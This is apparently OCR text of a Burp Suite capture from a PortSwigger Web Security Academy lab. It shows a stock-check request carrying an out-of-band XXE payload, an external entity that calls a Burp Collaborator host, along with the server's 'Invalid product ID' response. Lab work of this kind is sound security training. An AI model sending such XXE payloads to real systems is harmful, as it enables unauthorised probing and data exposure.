 2 × +
Send Cancel < ▾ > ▾ Target: https://0a0f005c040bf61ac531e1bb00bb003d.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a0f005c040bf61ac531e1bb00bb003d.web-security-academy.net
3 Cookie: session=sshRypUTu0aa5l1Go3gNR5HbeOb8sYUO
4 Content-Length: 255
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a0f005c040bf61ac531e1bb00bb003d.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0f005c040bf61ac531e1bb00bb003d.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"http://e8nrmvt5jkg4fqm3m6akoir08rej29qy.oastify.com"> ]>
22 <stockCheck>
23 <productId>
24 &xxe;
25 </productId>
26 <storeId>
27 1
28 </storeId>
29 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 20
6
7 "Invalid product ID"